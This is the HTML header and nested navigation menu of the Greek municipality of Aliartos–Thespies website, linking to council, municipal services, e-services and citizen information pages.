<body class="wp-singular page-template-default page page-id-7619 wp-custom-logo wp-theme-whitehall wp-child-theme-whitehall-child sfsi_actvite_theme_animated_icons menu-layer elementor-default elementor-kit-14983">

    

<div class="boxed_wrapper">

	
	<!-- main header -->
	<header class="main-header style-one">
				<!-- header-top -->
		<div class="header-top">
			<div class="auto-container">
				<div class="top-inner clearfix">
					<div class="left-column pull-left clearfix">
												
												<ul class="links-box clearfix">
							<li id="menu-item-15229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15229"><a title="Aρχική" href="https://www.aliartos.gov.gr/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Aρχική</a></li>
<li id="menu-item-15263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15263"><a title="Ανακοινώσεις" href="https://www.aliartos.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Ανακοινώσεις</a></li>
<li id="menu-item-16498" class="menu-item menu-item-type-taxonomy menu-item-object-etn_category menu-item-16498"><a title="Εκδηλώσεις" href="https://www.aliartos.gov.gr/etn_category/events/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Εκδηλώσεις</a></li>
						</ul>
											</div>
					<div class="right-column pull-right clearfix">
						<ul class="info-list clearfix">
														
													</ul>
						
											</div>
				</div>
			</div>
		</div>
				
		<!-- header-lower -->
		<div class="header-lower">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<!--Mobile Navigation Toggler-->
						<div class="mobile-nav-toggler">
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
						</div>
						<nav class="main-menu navbar-expand-md navbar-light">
							<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li id="menu-item-15227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-15227 dropdown"><a title="Aρχική" href="https://www.aliartos.gov.gr/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Aρχική</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a title="Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%cf%8e%ce%bd/%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9/">Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3674 dropdown"><a title="Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83-2/">Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a title="Δ.Ε. Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83/">Δ.Ε. Αλιάρτου</a></li>
		<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a title="Δ.Ε. Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4-%ce%b5-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89%ce%bd/">Δ.Ε. Θεσπιέων</a></li>
	</ul>
</li>
	<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a title="Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b2%ce%bf%ce%bb%ce%ad%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac/">Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3676 dropdown"><a title="Χρήσιμες Πληροφορίες" href="https://www.aliartos.gov.gr/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Χρήσιμες Πληροφορίες</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3677"><a title="Συγκοινωνίες" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%b3%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b5%cf%82/">Συγκοινωνίες</a></li>
		<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a title="Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019" href="https://www.aliartos.gov.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b5%cf%82-2015-2019/">Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3679 dropdown"><a title="Διοικητικές Δομές" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Διοικητικές Δομές</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a title="Δήμαρχος" href="https://www.aliartos.gov.gr/%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82/">Δήμαρχος</a></li>
	<li id="menu-item-9385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9385"><a title="Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%b5%ce%af%ce%bf-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-%ce%b1%ce%bd%cf%84/">Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι</a></li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3683 dropdown"><a title="Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89/">Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a title="Σύνθεση Δ.Σ. 2024 -2026" href="https://www.aliartos.gov.gr/synthesis-ds-2024-2026/">Σύνθεση Δ.Σ. 2024 -2026</a></li>
		<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a title="Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/invitation_ds/">Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων</a></li>
		<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a title="Αρμοδιότητες Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/">Αρμοδιότητες Δημοτικού Συμβουλίου</a></li>
	</ul>
</li>
	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3690 dropdown"><a title="Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85/">Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a title="Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026" href="https://www.aliartos.gov.gr/%cf%83%cf%8d%ce%bd%ce%b8%ce%b5%cf%83%ce%b7-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026</a></li>
		<li id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a title="Αρμοδιότητες Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/">Αρμοδιότητες Δημοτικής Επιτροπής</a></li>
		<li id="menu-item-15710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15710"><a title="Προσκλήσεις Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/invitation_de/">Προσκλήσεις Δημοτικής Επιτροπής</a></li>
	</ul>
</li>
	<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a title="Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%ae/">Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-14576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14576"><a title="Γενικός Γραμματέας" href="https://www.aliartos.gov.gr/gengram/">Γενικός Γραμματέας</a></li>
</ul>
</li>
<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3704 dropdown"><a title="Δημοτικές Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Δημοτικές Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a title="Οργάνωση Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%cf%83%ce%b7-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Οργάνωση Υπηρεσιών Δήμου</a></li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3705 dropdown"><a title="Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%86%ce%b5%ce%bb%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%af%cf%81%ce%b7%cf%83%ce%b7-%ce%b1%ce%bb%ce%b9%ce%ac/">Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-10032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10032"><a title="Βρεφονηπιακός Σταθμός" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82/">Βρεφονηπιακός Σταθμός</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6286 dropdown"><a title="e-Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-3/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">e-Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a title="Δημοτολόγιο" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf/">Δημοτολόγιο</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a title="Ληξιαρχείο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b7%ce%be%ce%b9%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf/">Ληξιαρχείο</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a title="Μητρώο Αρρένων" href="https://www.aliartos.gov.gr/6291-2/">Μητρώο Αρρένων</a></li>
	<li id="menu-item-6311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6311"><a title="Πολιτικοί Γάμοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%b3%ce%ac%ce%bc%ce%bf%ce%b9/">Πολιτικοί Γάμοι</a></li>
	<li id="menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a title="Καθαριότητα" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Καθαριότητα</a></li>
	<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a title="Τεχνική Υπηρεσία" href="https://www.aliartos.gov.gr/%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Τεχνική Υπηρεσία</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a title="Οικονομική Υπηρεσία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Οικονομική Υπηρεσία</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a title="Άδειες Καταστημάτων" href="https://www.aliartos.gov.gr/%ce%ac%ce%b4%ce%b5%ce%b9%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Άδειες Καταστημάτων</a></li>
</ul>
</li>
<li id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3707 dropdown current"><a title="Πολίτες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Πολίτες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3709 dropdown"><a title="Αγροτικά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Αγροτικά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a title="Γεωργικές – Κτηνοτροφικές πληροφορίες" href="https://www.aliartos.gov.gr/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%ce%ac-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/">Γεωργικές – Κτηνοτροφικές πληροφορίες</a></li>
		<li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a title="Νέα – Ανακοινώσεις – Σεμινάρια" href="https://www.aliartos.gov.gr/%ce%bd%ce%ad%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1/">Νέα – Ανακοινώσεις – Σεμινάρια</a></li>
	</ul>
</li>
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3723 dropdown"><a title="Ασφαλιστικά &#038; Εργασιακά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά &#038; Εργασιακά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5739"><a title="Εργασιακά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac/">Εργασιακά Ζητήματα</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a title="Ασφαλιστικά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b6%ce%b7%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά Ζητήματα</a></li>
	</ul>
</li>
	<li id="menu-item-5586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5586 dropdown"><a title="Αθλητισμός" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-2/">Αθλητισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a title="Αθλητισμός στο Δήμο μας" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός στο Δήμο μας</a></li>
		<li id="menu-item-5587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5587"><a title="Αθλητικές Εγκαταστάσεις" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%b3%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Αθλητικές Εγκαταστάσεις</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a title="Προγράμματα Άθληση για Όλους 2019-2020" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%ac%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%ac%ce%b8%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%bb%ce%bf%cf%85%cf%82/">Προγράμματα Άθληση για Όλους 2019-2020</a></li>
	</ul>
</li>
	<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3748 dropdown"><a title="Εκπαίδευση" href="https://www.aliartos.gov.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/">Εκπαίδευση</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a title="Σχολικές Μονάδες" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ac%ce%b4%ce%b5%cf%82/">Σχολικές Μονάδες</a></li>
		<li id="menu-item-6976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6976 dropdown"><a title="Σχολικές Επιτροπές" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ad%cf%82-2/">Σχολικές Επιτροπές</a></li>
		<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a title="Επίσκεψη στα Σχολεία" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1/">Επίσκεψη στα Σχολεία</a></li>
		<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a title="Μαθητές/τριες" href="https://www.aliartos.gov.gr/%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%ce%ad%cf%82%cf%84%cf%81%ce%b9%ce%b5%cf%82/">Μαθητές/τριες</a></li>
	</ul>
</li>
	<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5765"><a title="Φοιτητής/τρια" href="https://www.aliartos.gov.gr/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ae%cf%82%cf%84%cf%81%ce%b9%ce%b1/">Φοιτητής/τρια</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a title="Εθελοντισμός" href="https://www.aliartos.gov.gr/%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Εθελοντισμός</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a title="Nεολαία" href="https://www.aliartos.gov.gr/n%ce%b5%ce%bf%ce%bb%ce%b1%ce%af%ce%b1/">Nεολαία</a></li>
	<li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a title="Κέντρο Διά Βίου Μάθησης" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%b4%ce%b9%ce%ac-%ce%b2%ce%af%ce%bf%cf%85-%ce%bc%ce%ac%ce%b8%ce%b7%cf%83%ce%b7/">Κέντρο Διά Βίου Μάθησης</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3715 dropdown current"><a title="Κοινωνική Πολιτική" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/">Κοινωνική Πολιτική</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3717 dropdown"><a title="Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%84%ce%b1%ce%b8/">Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί</a></li>
		<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-7673 dropdown current"><a title="Κέντρο Κοινότητας" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-2/">Κέντρο Κοινότητας</a></li>
		<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/%ce%b2%ce%bf%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%bf-%cf%83%cf%80%ce%af%cf%84%ce%b9/">Βοήθεια στο Σπίτι</a></li>
